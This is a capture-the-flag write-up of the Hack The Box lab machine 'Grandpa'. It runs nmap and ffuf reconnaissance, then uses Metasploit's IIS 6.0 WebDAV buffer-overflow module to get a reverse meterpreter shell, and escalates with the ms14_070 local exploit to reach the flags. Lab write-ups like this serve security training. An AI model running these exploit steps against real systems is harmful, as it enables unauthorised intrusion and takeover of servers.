Grandpa - Writeup
Grandpa

Reconnaissance
IP: 10.10.10.14
NMAP
nmap -T4 -p- -A 10.10.10.14
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-21 06:15 EST
Nmap scan report for 10.10.10.14
Host is up (0.032s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-webdav-scan:
| WebDAV type: Unknown
| Server Type: Microsoft-IIS/6.0
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Server Date: Fri, 21 Feb 2025 11:17:32 GMT
|_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
|_http-title: Under Construction
|_http-server-header: Microsoft-IIS/6.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2003|2008|XP|2000 (90%)
OS CPE: cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_2000::sp4
Aggressive OS guesses: Microsoft Windows Server 2003 SP1 or SP2 (90%), Microsoft Windows Server 2008 Enterprise SP2 (90%), Microsoft Windows Server 2003 SP2 (89%), Microsoft Windows 2003 SP2 (88%), Microsoft Windows XP SP3 (88%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (88%), Microsoft Windows XP SP2 or SP3 (86%), Microsoft Windows XP (85%), Microsoft Windows Server 2003 (85%), Microsoft Windows XP SP2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 33.47 ms 10.10.14.1
2 33.77 ms 10.10.10.14
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 110.35 seconds
Nmap shows that only port 80 http - Microsoft IIS httpd 6.0 is open.
Website
Site
Site Under construction, not much information here.
Ffuf
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.14/FUZZ

Nothing special.
Let’s explore google for Microsoft IIS httpd 6.0 exploits. We got something, Remote Buffer Overflow https://www.exploit-db.com/exploits/41738 https://www.rapid7.com/db/modules/exploit/windows/iis/iis_webdav_scstoragepathfromurl/
Gaining Access

use windows/iis/iis_webdav_scstoragepathfromurl
set RHOSTS 10.10.10.14
set RPORT 80
set LHOST 10.10.14.15
run
systeminfo
Host Name: GRANPA
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 0 Hours, 47 Minutes, 35 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 753 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,293 MB
Page File: In Use: 177 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
We notice that system running 32 bit so let’s migrate to 32 bit meterpreter
ps

We got a shell but no privilege to Harry and Administrator files

Privilege Escalation
Lets search for local exploits using suggester
background
search local_exploit_suggester
use multi/recon/local_exploit_suggester
set session 1
run

Let’ s try ms14_070_tcpip_ioctl
exploit/windows/local/ms14_070_tcpip_ioctl
set session 1
set lhost tun0
run

We have Administrator privilege, to get flags simply navigate to
C:\Documents and Settings\Harry\Desktop\user.txt
C:\Documents and Settings\Administrator\Desktop\root.txt